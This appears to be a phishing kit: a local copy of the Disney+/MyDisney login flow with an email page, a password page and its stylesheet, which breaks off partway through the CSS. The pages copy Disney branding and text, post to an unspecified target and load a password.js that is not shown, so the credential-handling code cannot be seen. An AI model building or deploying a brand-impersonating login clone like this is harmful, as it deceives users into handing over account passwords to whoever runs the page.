
<file: index.html>
<html lang="">

<head>
    <meta charset="utf-8" />
    <meta content="width=device-width initial-scale=1" name="viewport" />
    <title>Login - Email</title>
    <link rel="icon" href="./assets/ico.png">
    <link rel="stylesheet" href="./assets/css/styles.css">
</head>

<body>
    <div id="root">
        <div data-focus-guard="true" tabindex="0"
            style="width: 1px; height: 0px; padding: 0px; overflow: hidden; position: fixed; top: 1px; left: 1px;">
        </div>
        <div data-focus-guard="true" tabindex="1"
            style="width: 1px; height: 0px; padding: 0px; overflow: hidden; position: fixed; top: 1px; left: 1px;">
        </div>
        <div data-focus-lock-disabled="false">
            <div class="lightbox-bg modal d-block branded" tabindex="-1">
                <div class="actions-bar">
                </div>
                <div class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="Title">
                    <header class="header">
                        <div aria-label="theme account" class="logo logo-primary" data-testid="-logo" id="logo"
                            role="img"></div>
                    </header>
                    <div class="modal-content view view-starry-night bottom-grow">
                        <div class="modal-body">
                            <form class="d-grid gap-4 identity-flow" novalidate="" id="emailForm" method="post"
                                action="">
                                <div class="d-grid gap-2">
                                    <img src="./assets/svg/6.svg" / style="width: 87px;">
                                    <h1 class="title" id="Title" tabindex="0"><span role="text">Enter your email address
                                            to continue</span></h1>
                                    <p class="text-block description" id="TextBlock" data-testid="TextBlock">Log in to
                                        Disney+ with your MyDisney account. If you don't have one, you will be prompted
                                        to create one.</p>
                                </div>
                                <div data-testid="InputIdentityFlowValue-wrapper"
                                    class="input-text input-text-InputIdentityFlowValue" for="InputIdentityFlowValue">
                                    <div data-testid="InputIdentityFlowValue-container"
                                        class="form-group form-floating input-wrapper">
                                        <input autofocus class="input-InputIdentityFlowValue form-control" type="email"
                                            autocomplete="email" autocorrect="off" spellcheck="false" tabindex="0"
                                            id="InputIdentityFlowValue" name="InputIdentityFlowValue"
                                            data-testid="InputIdentityFlowValue" placeholder="Email"
                                            aria-invalid="false" aria-required="true" required value="">
                                        <p id="errorMessage" class="text-block description"
                                            style="color:red; display:none;">Please enter a valid email address.</p>
                                        <label for="InputIdentityFlowValue" aria-hidden="true">Email</label>
                                    </div>
                                </div>
                                <div class="d-grid gap-2">
                                    <button type="submit" class="btn btn-submit btn-primary" id="BtnSubmit"
                                        data-testid="BtnSubmit" tabindex="0">Continue</button>
                                </div>
                                <div id="LearnMore" aria-expanded="false"
                                    class="learn-more LearnMoreIdentityFlow accordion accordion-flush">
                                    <div class="accordion-item">
                                        <div class="accordion-collapse collapse show">
                                            <div class="accordion-body">
                                                <h3 class="title"></h3>
                                                <p class="description">
                                                    MyDisney lets you seamlessly log in to services and experiences
                                                    across The Walt Disney Family of Companies, such as Disney+, ESPN,
                                                    Walt Disney World,
                                                    <a target="_blank" rel="noopener" href="?"
                                                        tracked-link="AND_MORE_LINK">and more.</a>
                                                </p>
                                                <div id="logo-parade" data-testid="logo-parade"
                                                    class="footerLogos text-left">

                                                    <img src="./assets/svg/7.svg" class="svg-color" />
                                                    <img src="./assets/svg/8.svg" />
                                                    <img src="./assets/svg/9.svg" />
                                                    <img src="./assets/svg/10.svg" />
                                                    <img src="./assets/svg/11.svg" />
                                                    <img src="./assets/svg/12.svg" />
                                                    <img src="./assets/svg/13.svg" />
                                                    <img src="./assets/svg/14.svg" />
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </form>
                            <span class="session-id" tabindex="-1">
                                <input autocapitalize="none" autocomplete="off" autocorrect="off"
                                    data-testid="session-id" id="session-id" placeholder="session-id" spellcheck="false"
                                    tabindex="-1" type="text" value="" />
                            </span>
                            <div class="global-overlay" role="alert">
                                <div class="loading-container"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="./assets/js/password.js"></script>
</body>

</html>
</file>

<file: password.html>
<html lang="">

<head>
    <meta charset="utf-8" />
    <meta content="width=device-width initial-scale=1" name="viewport" />
    <title>Login - Password</title>
    <link rel="icon" href="./assets/ico.png">
    <link rel="stylesheet" href="./assets/css/styles.css">
    <style>
        body {
            background: radial-gradient(circle at 20% 95%, #056877, #051828 96%);
            margin: 0;
            padding: 0;
            height: 100vh;
        }
    </style>
</head>

<body>

    <div id="root">
        <div data-focus-lock-disabled="false">
            <div class="lightbox-bg modal d-block branded" tabindex="-1">
                <div class="actions-bar">
                    <a href="index.html" class="btn-back rounded-circle" data-testid="-back" id="back">
                        <img src="./assets/svg/0.svg" alt="Back" />
                    </a>
                </div>

                <div class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="Title">
                    <header class="header">
                        <div aria-label="theme account" class="logo logo-primary" data-testid="-logo" id="logo"
                            role="img"></div>
                    </header>
                    <div class="modal-content view view-starry-night bottom-grow">
                        <div class="modal-body">
                            <form class="d-grid gap-4 login-identity-flow" method="post" id="loginForm">
                                <div class="d-grid gap-2">
                                    <img src="./assets/svg/2.svg" style="width: 87px;">
                                    <h1 class="title" id="Title" tabindex="0"><span role="text">Enter your
                                            password</span></h1>
                                    <p class="text-block description" id="LoginIdentitySubHeader"
                                        data-testid="LoginIdentitySubHeader">
                                    </p>
                                    <p class="text-block description"><span id="displayEmail">your email</span> <a
                                            href="index.html">edit</a></p>

                                    <p class="text-block description" id="LoginIdentitySubHeaderSecondary"
                                        data-testid="LoginIdentitySubHeaderSecondary">Enter your current password to log
                                        in.</p>
                                </div>
                                <div class="d-grid gap-1">
                                    <div data-testid="InputPassword-wrapper" class="input-text input-text-InputPassword"
                                        for="InputPassword">
                                        <div data-testid="InputPassword-container"
                                            class="form-group form-floating input-wrapper">
                                            <input class="input-InputPassword form-control" type="password"
                                                autocapitalize="off" autocomplete="current-password" autocorrect="off"
                                                spellcheck="false" tabindex="0" id="InputPassword" name="InputPassword"
                                                data-testid="InputPassword" placeholder="Password" aria-invalid="false"
                                                aria-required="true" required="" />
                                            <label for="InputPassword" aria-hidden="true">Password</label>
                                            <button id="toggle-password" class="btn btn-icon btn-none" tabindex="0"
                                                data-testid="InputPassword-toggle-password" type="button"
                                                aria-label="show password">
                                                <img src="./assets/svg/3.svg" /><img src="./assets/svg/5.svg" />
                                            </button>
                                        </div>
                                    </div>
                                </div>
                                <div class="d-grid gap-4">
                                    <div id="BtnSet-wrapper" class="BtnSubmitSet">
                                        <button type="submit" class="btn btn-submit btn-primary" id="BtnSubmit"
                                            data-testid="BtnSubmit" tabindex="0">Log In</button>
                                    </div>
                                </div>
                                <div id="LearnMore" aria-expanded="false" class="learn-more accordion accordion-flush">
                                    <div class="accordion-item">
                                        <h2 class="accordion-header">
                                            <button type="button" aria-expanded="false"
                                                class="accordion-button collapsed">
                                                <div tabindex="0" class="accordion-focus">
                                                    <img src="./assets/svg/4.svg" />Learn more about MyDisney
                                                </div>
                                            </button>
                                        </h2>
                                        <div class="accordion-collapse collapse sf-hidden"></div>
                                    </div>
                                </div>
                            </form>
                            <span class="session-id" tabindex="-1">
                                <input autocapitalize="none" autocomplete="off" autocorrect="off"
                                    data-testid="session-id" id="session-id" placeholder="session-id" spellcheck="false"
                                    tabindex="-1" type="text" value="" />
                            </span>
                            <div class="global-overlay" role="alert">
                                <div class="loading-container"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="./assets/js/password.js"></script>
</body>

</html>
</file>
<file: assets/css/styles.css>
:root {
    --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";
    --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";
    --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";
    --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";
    --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
    --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
    --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
    --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"
}

@-webkit-keyframes fa-beat {

    0%,
    90% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    45% {
        -webkit-transform: scale(var(--fa-beat-scale, 1.25));
        transform: scale(var(--fa-beat-scale, 1.25))
    }
}

@keyframes fa-beat {

    0%,
    90% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    45% {
        -webkit-transform: scale(var(--fa-beat-scale, 1.25));
        transform: scale(var(--fa-beat-scale, 1.25))
    }
}

@-webkit-keyframes fa-bounce {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }

    10% {
        -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
        transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
    }

    30% {
        -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
        transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
    }

    50% {
        -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
        transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
    }

    57% {
        -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
        transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
    }

    64% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }

    to {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }
}

@keyframes fa-bounce {
    0% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }

    10% {
        -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0);
        transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, .9)) translateY(0)
    }

    30% {
        -webkit-transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em));
        transform: scale(var(--fa-bounce-jump-scale-x, .9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -.5em))
    }

    50% {
        -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0);
        transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, .95)) translateY(0)
    }

    57% {
        -webkit-transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em));
        transform: scale(1) translateY(var(--fa-bounce-rebound, -.125em))
    }

    64% {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }

    to {
        -webkit-transform: scale(1) translateY(0);
        transform: scale(1) translateY(0)
    }
}

@-webkit-keyframes fa-fade {
    50% {
        opacity: var(--fa-fade-opacity, .4)
    }
}

@keyframes fa-fade {
    50% {
        opacity: var(--fa-fade-opacity, .4)
    }
}

@-webkit-keyframes fa-beat-fade {

    0%,
    to {
        opacity: var(--fa-beat-fade-opacity, .4);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
        transform: scale(var(--fa-beat-fade-scale, 1.125))
    }
}

@keyframes fa-beat-fade {

    0%,
    to {
        opacity: var(--fa-beat-fade-opacity, .4);
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
        transform: scale(var(--fa-beat-fade-scale, 1.125))
    }
}

@-webkit-keyframes fa-flip {
    50% {
        -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
        transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
    }
}

@keyframes fa-flip {
    50% {
        -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
        transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))
    }
}

@-webkit-keyframes fa-shake {
    0% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    4% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    24%,
    8% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg)
    }

    12%,
    28% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg)
    }

    16% {
        -webkit-transform: rotate(-22deg);
        transform: rotate(-22deg)
    }

    20% {
        -webkit-transform: rotate(22deg);
        transform: rotate(22deg)
    }

    32% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg)
    }

    36% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }

    40%,
    to {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

@keyframes fa-shake {
    0% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg)
    }

    4% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg)
    }

    24%,
    8% {
        -webkit-transform: rotate(-18deg);
        transform: rotate(-18deg)
    }

    12%,
    28% {
        -webkit-transform: rotate(18deg);
        transform: rotate(18deg)
    }

    16% {
        -webkit-transform: rotate(-22deg);
        transform: rotate(-22deg)
    }

    20% {
        -webkit-transform: rotate(22deg);
        transform: rotate(22deg)
    }

    32% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg)
    }

    36% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg)
    }

    40%,
    to {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

a,
body,
div,
form,
h1,
h2,
header,
html,
input,
label,
p,
span {
    margin: 0;
    padding: 0;
    font: inherit;
    vertical-align: baseline;
    box-sizing: border-box
}

.btn-back {
    outline: 0;
    z-index: 1;
    border: 0;
    line-height: 0;
    height: 32px;
    width: 32px;
    padding: .25em;
    position: absolute;
    left: 1rem
}

.btn-back.rounded-circle {
    background-color: #e9ebf0
}

.btn-back.rounded-circle:focus {
    box-shadow: none
}

.btn-back.rounded-circle:focus-visible {
    outline: 0;
    box-shadow: 0 0 0 .25rem #a6b8ff
}

.btn-back.rounded-circle:hover {
    background-color: #ccced3
}

.btn-back.rounded-circle:active {
    background-color: #aeb0b5
}

@media screen and (min-width:420px) {
    .btn-back {
        left: 1.5rem
    }
}

#BtnSet-wrapper {
    display: flex;
    width: 100%
}

.input-text .btn {
    position: absolute;
    top: 15px;
    right: 15px;
    height: 24px;
    width: 24px;
    padding: 0;
    border-radius: 0
}

.branded .learn-more .accordion-button:after,
.login-identity-flow .learn-more .accordion-button:after {
    display: none
}

.login-identity-flow .learn-more {
    --theme-accordion-bg: transparent;
    --theme-accordion-active-bg: #f1f2f4;
    --theme-accordion-border-color: none;
    --theme-accordion-border-width: 0px;
    --theme-accordion-border-radius: 10px;
    --theme-accordion-inner-border-radius: 10px;
    --theme-accordion-btn-padding-y: 0px;
    --theme-accordion-btn-color: #0040e5;
    --theme-accordion-active-color: #0040e5;
    --theme-accordion-btn-focus-box-shadow: none;
    --theme-accordion-body-padding-y: 0px;
    --theme-accordion-body-padding-x: 23px;
    --theme-accordion-btn-padding-x: 23px;
    --theme-accordion-transition: none;
    border: 1px solid transparent
}

.login-identity-flow .learn-more.accordion {
    margin-left: -24px;
    margin-right: -24px;
    margin-bottom: 0
}

.login-identity-flow .learn-more button.accordion-button {
    font-size: 13px;
    color: #0040e5
}

.branded .learn-more button.accordion-button:hover,
.login-identity-flow .learn-more button.accordion-button:hover {
    text-decoration: underline
}

.branded .learn-more button.accordion-button:focus-visible,
.login-identity-flow .learn-more button.accordion-button:focus-visible {
    box-shadow: none
}

.accordion-focus {
    height: 1.5rem;
    display: flex;
    align-items: center;
    gap: 2px
}

.accordion-focus:focus {
    outline: 0
}

.accordion-focus:focus-visible {
    outline: 0;
    border-radius: 4px;
    box-shadow: 0 0 0 .25rem #a6b8ff
}

@media (max-width:659px) {
    .login-identity-flow .learn-more {
        --theme-accordion-body-padding-x: 15px;
        --theme-accordion-btn-padding-x: 15px
    }

    .login-identity-flow .learn-more.accordion {
        margin-left: -16px;
        margin-right: -16px
    }
}

.link {
    display: block
}

.branded .logo {
    max-height: 80px;
    height: 148px
}

.input-wrapper input.input-InputPassword {
    padding-right: 2.4rem
}

input.input-InputPassword::-webkit-contacts-auto-fill-button,
input.input-InputPassword::-webkit-credentials-auto-fill-button {
    position: absolute;
    top: 17px;
    right: 40px
}

p#LoginIdentitySubHeaderSecondary {
    margin-top: 20px
}

p#LoginIdentitySubHeader span {
    font-weight: 600
}

h1,
h2 {
    margin-top: 0;
    margin-bottom: .5rem;
    font-weight: 700
}

.accordion-button {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    padding: var(--theme-accordion-btn-padding-y) var(--theme-accordion-btn-padding-x);
    text-align: left;
    background-color: var(--theme-accordion-btn-bg);
    border: 0;
    overflow-anchor: none;
    transition: var(--theme-accordion-transition)
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button {
        transition: none
    }
}

.accordion-button:not(.collapsed) {
    color: var(--theme-accordion-active-color);
    background-color: var(--theme-accordion-active-bg);
    box-shadow: inset 0 calc(-1 * var(--theme-accordion-border-width)) 0 var(--theme-accordion-border-color)
}

.accordion-button:not(.collapsed):after {
    background-image: var(--theme-accordion-btn-active-icon);
    transform: var(--theme-accordion-btn-icon-transform)
}

.accordion-button:after {
    flex-shrink: 0;
    width: var(--theme-accordion-btn-icon-width);
    height: var(--theme-accordion-btn-icon-width);
    margin-left: auto;
    content: "";
    background-image: var(--theme-accordion-btn-icon);
    background-repeat: no-repeat;
    background-size: var(--theme-accordion-btn-icon-width);
    transition: var(--theme-accordion-btn-icon-transition)
}

@media (prefers-reduced-motion:reduce) {
    .accordion-button:after {
        transition: none
    }
}

.accordion-button:hover {
    z-index: 2
}

.accordion-button:focus {
    z-index: 3;
    border-color: var(--theme-accordion-btn-focus-border-color);
    outline: 0;
    box-shadow: var(--theme-accordion-btn-focus-box-shadow)
}

.accordion-header {
    margin-bottom: 0
}

.accordion-item:first-of-type .accordion-button {
    border-top-left-radius: var(--theme-accordion-inner-border-radius);
    border-top-right-radius: var(--theme-accordion-inner-border-radius)
}

.accordion-item:last-of-type .accordion-button.collapsed {
    border-bottom-right-radius: var(--theme-accordion-inner-border-radius);
    border-bottom-left-radius: var(--theme-accordion-inner-border-radius)
}

.accordion-flush .accordion-item .accordion-button.collapsed {
    border-radius: 0
}

.btn {
    --theme-btn-color: #333335;
    --theme-btn-bg: transparent;
    --theme-btn-border-color: transparent;
    --theme-btn-hover-border-color: transparent;
    font-weight: var(--theme-btn-font-weight)
}

.gap-1 {
    gap: .25rem !important
}

h2 {
    line-height: 3rem;
    font-size: 1.375rem
}

.btn:focus-visible.btn-icon {
    border-radius: 4px
}

.btn-icon {
    font-size: 1rem
}

.accordion-button:after {
    margin-left: 1rem
}

.branded .btn-none {
    border: none;
    --theme-btn-focus-shadow-rgb: 82, 38, 255
}

@-webkit-keyframes pulse {

    0%,
    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
}

@-moz-keyframes pulse {

    0%,
    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
}

@-o-keyframes pulse {

    0%,
    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
}

@keyframes pulse {

    0%,
    to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05)
    }
}

@keyframes dotfade {
    0% {
        background-color: hsla(0, 0%, 53.3%, .3)
    }

    50% {
        background-color: #888
    }
}

@keyframes lds-ellipsis1 {
    0% {
        transform: scale(0);
        opacity: 0
    }

    to {
        transform: scale(1);
        opacity: .6
    }
}

@keyframes lds-ellipsis2 {
    0% {
        transform: translate(0);
        scale: 1;
        opacity: .6
    }

    to {
        transform: translate(.875em);
        scale: 1.25;
        opacity: 1
    }
}

@keyframes lds-ellipsis3 {
    0% {
        transform: translate(0);
        scale: 1.5;
        opacity: 1
    }

    to {
        transform: translate(1em);
        scale: 1;
        opacity: .6
    }
}

@keyframes lds-ellipsis4 {
    0% {
        transform: scale(1);
        opacity: .6
    }

    to {
        transform: scale(0);
        opacity: 0
    }
}

a,
body,
div,
form,
h1,
h3,
header,
html,
input,
label,
p,
span {
    margin: 0;
    padding: 0;
    font: inherit;
    vertical-align: baseline;
    box-sizing: border-box
}

.view,
body {
    background: #fff
}

.view {
    margin: 0
}

@media screen and (min-width:420px) {
    body {
        background: hsla(0, 0%, 100%, .8)
    }

    .view {
        width: 410px;
        border-radius: 12px
    }
}

.description {
    margin-bottom: .75rem
}

.btn-submit {
    width: 100%
}

.session-id,
.session-id input#session-id {
    border: 0;
    height: 2px;
    opacity: 0;
    padding: 0;
    width: 2px
}

.session-id {
    border-radius: 0;
    display: block;
    margin: 0
}

.session-id input#session-id {
    overflow: hidden;
    position: relative;
    z-index: 2
}

.input-text {
    width: 100%
}

.input-text .input-wrapper {
    position: relative
}

.input-text .form-control {
    box-shadow: none
}

.branded .learn-more {
    --theme-accordion-bg: transparent;
    --theme-accordion-active-bg: #f1f2f4;
    --theme-accordion-border-color: none;
    --theme-accordion-border-width: 0px;
    --theme-accordion-border-radius: 10px;
    --theme-accordion-inner-border-radius: 10px;
    --theme-accordion-btn-padding-y: 0px;
    --theme-accordion-btn-color: #0040e5;
    --theme-accordion-active-color: #0040e5;
    --theme-accordion-btn-focus-box-shadow: none;
    --theme-accordion-body-padding-y: 0px;
    --theme-accordion-body-padding-x: 23px;
    --theme-accordion-btn-padding-x: 23px;
    --theme-accordion-transition: none;
    border: 1px solid transparent
}

.branded .learn-more.accordion {
    margin-left: -24px;
    margin-right: -24px;
    margin-bottom: 0
}

.branded .learn-more h3.title {
    font-weight: 700;
    font-size: 14px;
    line-height: 24px;
    margin-top: -7px;
    padding-bottom: 4px
}

.branded .learn-more p.description {
    margin: 0;
    padding: 0
}

.branded .learn-more.LearnMoreIdentityFlow {
    padding-top: .5rem
}

.branded .learn-more.LearnMoreIdentityFlow .accordion-collapse {
    background: 0 0
}

.branded .learn-more.LearnMoreIdentityFlow .accordion-body {
    padding-top: 0
}

.branded .learn-more.LearnMoreIdentityFlow h3.title {
    color: #5f6166;
    border-top: 1px solid #e9ebf0;
    padding-top: 1.5rem
}

.branded .learn-more.LearnMoreIdentityFlow p.description {
    font-size: .75rem;
    line-height: 1.25rem;
    color: #5f6166
}

@media (max-width:659px) {
    .branded .learn-more {
        --theme-accordion-body-padding-x: 15px;
        --theme-accordion-btn-padding-x: 15px
    }

    .branded .learn-more.accordion {
        margin-left: -16px;
        margin-right: -16px
    }
}

.logo {
    background: url([data-uri]) 50%/contain no-repeat;
    margin-top: 18px;
    max-width: 288px;
    width: 100%;
    color: transparent
}

@media (min-width:480px) {
    .logo {
        margin-top: 24px;
        max-height: 88px;
        height: 64px
    }
}

.branded .logo {
    max-height: 64px;
    height: 46px
}

@media (min-width:480px) {
    .branded .logo {
        max-height: 80px;
        height: 56px
    }
}

.header {
    display: flex;
    justify-content: center;
    margin-top: env(safe-area-inset-top)
}

.footerLogos {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding-top: 1.25rem;
    justify-content: space-between
}

@media (max-width:576px) {
    .footerLogos {
        justify-content: left
    }
}

.footerLogos svg {
    fill: #86898f
}

.text-block {
    font-size: .8125rem;
    margin-bottom: 0;
    line-height: 1.5rem;
    font-family: Noto Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
    font-weight: 400;
    color: #252526
}

@media (min-width:660px) {
    .text-block.description {
        font-size: .875rem
    }
}

.title {
    font-size: 1.5625rem;
    font-weight: 700;
    line-height: 2.5rem;
    text-align: left;
    margin: 0;
    padding: 0;
    font-family: Noto Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
    color: #252526
}

@media (max-width:660px) {
    .title {
        font-size: 1.375rem;
        line-height: 2.25rem
    }
}

.title:focus-visible {
    outline: 0
}

.actions-bar {
    display: flex;
    position: absolute;
    width: 100%;
    justify-content: space-between;
    top: env(safe-area-inset-top, 1rem);
    padding-top: .625rem
}

.lightbox-bg:not(.branded) {
    background: #f1f2f4
}

.lightbox-bg.branded {
    background-size: cover
}

.lightbox-bg .modal-body {
    overflow-wrap: anywhere
}

@media screen and (min-width:420px) {
    .branded .actions-bar {
        padding-top: 1.5rem
    }
}

@media screen and (min-width:660px) {
    :not(.branded) .actions-bar {
        padding-top: 1.5rem
    }
}

@font-face {
    font-family: Noto Sans;
    font-style: italic;
    font-weight: 400;
    src: url([data-uri]) format("woff2");
    unicode-range: u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+2000-206f, u+2074, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215, u+feff, u+fffd
}

@font-face {
    font-family: Noto Sans;
    font-style: italic;
    font-weight: 700;
    src: url([data-uri]) format("woff2");
    unicode-range: u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304, u+0308, u+0329, u+2000-206f, u+2074, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215, u+feff, u+fffd
}

@font-face {
    font-family: Noto Sans;
    font-style: normal;
    font-weight: 400;
    src: url([data-uri]) format("woff2");
    unicode-range: u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+2000-206f, u+2074, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215, u+feff, u+fffd
}

@font-face {
    font-family: Noto Sans;
    font-style: normal;
    font-weight: 700;
    src: url([data-uri]) format("woff2");
    unicode-range: u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304, u+0308, u+0329, u+2000-206f, u+2074, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215, u+feff, u+fffd
}

@keyframes placeholder-glow {
    50% {
        opacity: .2
    }
}

@keyframes placeholder-wave {
    to {
        mask-position: -200%0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position-x: .375rem
    }
}

@keyframes spinner-border {
    to {
        transform: rotate(1turn)
    }
}

@keyframes spinner-grow {
    0% {
        transform: scale(0)
    }

    50% {
        opacity: 1;
        transform: none
    }
}

:root {
    --theme-blue: #252526;
    --theme-indigo: #6610f2;
    --theme-purple: #6f42c1;
    --theme-pink: #e83e8c;
    --theme-red: #d9534f;
    --theme-orange: #fd7e14;
    --theme-yellow: #f0ad4e;
    --theme-green: #a5cb74;
    --theme-teal: #20c997;
    --theme-cyan: #17a2b8;
    --theme-black: #000;
    --theme-white: #fff;
    --theme-gray: #6c757d;
    --theme-gray-dark: #343a40;
    --theme-gray-100: #f8f9fa;
    --theme-gray-200: #e9ecef;
    --theme-gray-300: #dee2e6;
    --theme-gray-400: #ced4da;
    --theme-gray-500: #adb5bd;
    --theme-gray-600: #6c757d;
    --theme-gray-700: #495057;
    --theme-gray-800: #343a40;
    --theme-gray-900: #212529;
    --theme-primary: #252526;
    --theme-secondary: #86898f;
    --theme-success: #3c3;
    --theme-info: #17a2b8;
    --theme-warning: #f0ad4e;
    --theme-danger: #d40909;
    --theme-light: #f1f2f4;
    --theme-dark: #333335;
    --theme-primary-rgb: 51, 0, 255;
    --theme-secondary-rgb: 134, 137, 143;
    --theme-success-rgb: 51, 204, 51;
    --theme-info-rgb: 23, 162, 184;
    --theme-warning-rgb: 240, 173, 78;
    --theme-danger-rgb: 212, 9, 9;
    --theme-light-rgb: 241, 242, 244;
    --theme-dark-rgb: 51, 51, 53;
    --theme-white-rgb: 255, 255, 255;
    --theme-black-rgb: 0, 0, 0;
    --theme-body-color-rgb: 51, 51, 53;
    --theme-body-bg-rgb: 0, 0, 0;
    --theme-font-sans-serif: "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --theme-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --theme-gradient: linear-gradient(180deg, hsla(0, 0%, 100%, .15), hsla(0, 0%, 100%, 0));
    --theme-root-font-size: 16px;
    --theme-body-font-family: var(--theme-font-sans-serif);
    --theme-body-font-size: 1rem;
    --theme-body-font-weight: 400;
    --theme-body-line-height: 1.5;
    --theme-body-color: #333335;
    --theme-body-bg: rgba(0, 0, 0, .3);
    --theme-border-width: 1px;
    --theme-border-style: solid;
    --theme-border-color: #dee2e6;
    --theme-border-color-translucent: rgba(0, 0, 0, .175);
    --theme-border-radius: 0.375rem;
    --theme-border-radius-sm: 0.25rem;
